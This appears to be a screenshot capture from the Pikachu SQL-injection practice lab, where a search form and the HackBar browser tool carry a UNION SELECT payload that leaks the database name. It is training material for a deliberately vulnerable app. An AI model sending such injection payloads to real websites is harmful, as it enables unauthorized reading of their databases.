 请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有' and 1=2 union select 1,database(),2# 的结果如下：
username：1
uid:pikachu
email is: 2
控制台 存储 网络 样式编辑器 HackBar
Encoding SQL XSS Other
http://www.pikachu.com/vul/sqli/sqli_search.php
?name=' and 1=2 union select 1,database(),2%23+
&submit=%E6%90%9C%E7%B4%A2